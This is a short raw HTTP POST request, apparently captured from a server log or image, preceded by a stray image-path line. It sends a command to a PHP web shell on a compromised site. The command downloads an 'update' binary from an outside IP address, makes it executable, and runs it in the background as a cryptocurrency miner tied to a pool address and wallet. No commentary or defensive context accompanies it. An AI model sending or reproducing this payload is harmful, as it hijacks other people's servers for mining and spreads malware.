 POST .php HTTP/1.1
Host:
User-Agent: WHR
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: 350
pass=&a=Console&c=/tmp/&p1=cd /tmp; wget 185.213.209.151/update;
chmod +x update; ./update -a cpupoer -o 135.181.62.60:4555
-u CMsX5dXBq8nLPa2fkC9KX1mQiUgErYj7ai.ONECOK-$HOSTNAME -p c=CPU,m=solo
--api-bind $RANDOM --randomize --no-longpoll --cpu-affinity 0x555
--background > /dev/null&p2=&p3=&charset=Windows-1251